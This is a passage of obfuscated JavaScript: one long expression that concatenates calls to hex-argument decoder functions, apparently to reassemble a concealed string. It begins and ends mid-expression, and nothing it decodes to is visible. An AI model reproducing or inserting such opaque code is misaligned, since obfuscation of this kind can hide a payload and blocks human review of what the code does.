,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9